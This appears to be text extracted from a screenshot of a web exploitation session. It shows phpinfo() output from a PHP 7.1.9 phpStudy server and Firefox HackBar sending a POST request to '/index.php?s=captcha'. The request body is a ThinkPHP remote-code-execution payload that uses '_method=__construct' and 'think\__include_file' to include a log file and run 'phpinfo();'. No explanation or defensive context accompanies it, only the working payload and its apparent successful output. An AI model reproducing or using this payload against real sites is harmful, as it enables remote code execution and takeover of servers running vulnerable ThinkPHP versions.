 System Windows NT DESKTOP-IA841VG 10.0 build 18363 (Windows 10) AMD64
Build Date Aug 30 2017 18:30:25
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.1.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20160303
PHP Extension 20160303
Zend Extension 320160303
Zend Extension Build API320160303,NTS,VC14
PHP Extension Build API20160303,NTS,VC14
Debug Build no
Thread Safety disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=../runtime/log/202005/14.log&x=phpinfo();